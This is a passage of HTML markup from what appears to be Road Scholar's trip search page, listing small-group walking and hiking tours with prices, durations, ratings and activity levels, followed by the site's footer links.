                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24645/From-Appenzell-to-Lugano-Gentle-Hiking-Through-Switzerland" aria-label="From Appenzell to Lugano: Gentle Hiking Through Switzerland"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/24645-switzerland-hiking-smhoz.jpg/Zz02YTgyMmFhNGZlNTExMWVkOTdkNWJhZmFmYmRkMmEwYw==" />
            <div class="card-body"><h4 class="card-title">From Appenzell to Lugano: Gentle Hiking Through Switzerland</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">6,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">13 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.76</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: No Sweat</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22552/Walking-Vietnam-Paths-of-Wonder-from-Hanoi-to-Ho-Chi-Minh-City" aria-label="Walking Vietnam: Paths of Wonder from Hanoi to Ho Chi Minh City"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22552_VN_HoChiMinhCity_Notre_Dame_Cathedral_smhoz.jpg/Zz1jZmI5MjA5MjViYjcxMWYwYjJiYmMyNDgxYjcwODFhMg==" alt="An aerial view of the red-brick Notre Dame Cathedral in Ho Chi Minh City, Vietnam, surrounded by green trees and a modern city skyline." />
            <div class="card-body"><h4 class="card-title">Walking Vietnam: Paths of Wonder from Hanoi to Ho Chi Minh City</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">17 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.98</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/20755/Walking-Australia-From-Tasmania-to-the-Great-Ocean-Road" aria-label="Walking Australia: From Tasmania to the Great Ocean Road"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/20755-walking-australia-from-tasmania-to-great-ocean-road-landscape-smhoz.jpg/Zz1mMjUzNDc4YWZlYjMxMWVkOTQ4MWNhYTRkZmI2YzI4ZQ==" />
            <div class="card-body"><h4 class="card-title">Walking Australia: From Tasmania to the Great Ocean Road</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">8,699</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">16 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia" aria-label="Hiking Spain&#x2019;s Wild Coast: Culture, Nature &amp; History in Catalonia"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22550-spain-barcelona-barri-gothic-quarter-smhoz.jpg/Zz05MjUxNmUyMmZlY2ExMWVkYjY5NTQ2ZjQ2NmE1NDdjYQ==" />
            <div class="card-body"><h4 class="card-title">Hiking Spain&#x2019;s Wild Coast: Culture, Nature &amp; History in Catalonia</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">5,599</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.94</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/18730/Hiking-the-English-Countryside-The-Cotswolds-and-Cornwall" aria-label="Hiking the English Countryside: The Cotswolds and Cornwall"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/18730-walking-english-countryside-cotswolds-smhoz.jpg/Zz02ZGEyMDcwMGZlMzcxMWVkOWI4ODY2ZWMzNWEzMTg5YQ==" />
            <div class="card-body"><h4 class="card-title">Hiking the English Countryside: The Cotswolds and Cornwall</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">6,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">15 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.88</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/11592/Hiking-Under-Southern-Skies" aria-label="Hiking Under Southern Skies"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/11592-new-zealand-hiking-under-southern-skies-Queenstown-smhoz.jpg/Zz1jYmI3Mzg3OGZlMjkxMWVkOGNjOTZlNTM0MDMzMmNhYg==" />
            <div class="card-body"><h4 class="card-title">Hiking Under Southern Skies</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">10,299</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">22 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Challenging</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Challenging"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21050/Hiking-the-Cinque-Terre" aria-label="Hiking the Cinque Terre"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/21050-italy-hiking-cinque-terre-group-smhoz.jpg/Zz00N2YxYWNkNGZlYjYxMWVkYjFlYjhlZWRiZDRlYjIzZQ==" />
            <div class="card-body"><h4 class="card-title">Hiking the Cinque Terre</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,099</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.94</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/3573/Walking-Hiking-in-Idyllic-Tuscany-and-Mystical-Umbria" aria-label="Walking &amp; Hiking in Idyllic Tuscany and Mystical Umbria"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/3573-walking-hiking-idyllic-tuscany-umbria-villa-cypress-trees-smhoz.jpg/Zz1mOWZkY2QxY2ZlNTMxMWVkYmYyMDZlNTM0MDMzMmNhYg==" />
            <div class="card-body"><h4 class="card-title">Walking &amp; Hiking in Idyllic Tuscany and Mystical Umbria</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,599</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">12 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/16543/Hiking-Switzerland-From-the-Jungfrau-to-the-Matterhorn" aria-label="Hiking Switzerland: From the Jungfrau to the Matterhorn"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/16543-walking-switzerland-smhoz.jpg/Zz0xZjBmMGViNmZlMzMxMWVkYTU3ZDlhMDZkMGUwNWE0Yg==" />
            <div class="card-body"><h4 class="card-title">Hiking Switzerland: From the Jungfrau to the Matterhorn</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">6,899</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.94</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div></section>
                <div id="search-infinite-scroll" class="loadBtn js-search-page-load-btn"><span class="loader-button__wrapper loader-button__wrapper--block"><span class="loader-button__text">Load More Adventures</span></span></div><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"e83636ad46ed426a916273c0ff689de9"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    


</div>

<div  class="wrapper component-universal-item component-share-button ">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
